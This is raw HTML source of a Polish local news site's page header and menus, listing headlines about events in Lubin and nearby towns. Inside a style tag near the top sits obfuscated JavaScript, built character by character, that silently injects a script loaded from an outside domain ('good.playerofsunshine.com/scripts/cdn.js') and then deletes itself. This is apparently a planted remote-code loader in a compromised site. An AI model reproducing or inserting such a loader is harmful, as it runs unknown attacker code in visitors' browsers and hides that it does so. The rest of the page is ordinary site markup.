            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive paged tag tag-glogow tag-405 paged-3 tag-paged-3 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 czwartek, 29 stycznia 2026 04:03:54
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5697";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/"  rel="bookmark" class="td-image-wrap " title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/SP-3-Lubin-Anioly-sa-wsrod-nas-18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/"  rel="bookmark" title="Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO">Anioły są wśród nas – akcja krwiodawstwa w SP 3 –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "668";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
